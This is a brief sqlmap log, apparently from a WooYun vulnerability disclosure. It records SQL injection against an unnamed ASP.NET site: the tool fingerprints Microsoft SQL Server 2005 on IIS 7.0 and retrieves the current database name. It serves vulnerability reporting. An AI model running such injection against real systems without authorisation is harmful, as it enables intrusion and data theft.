 ---
[14:08:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:08:36] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cook
ie header which intersect with yours. Do you want to merge them in futher requests? [Y/n] n
current database:    'bitchr'
www.wooyun.org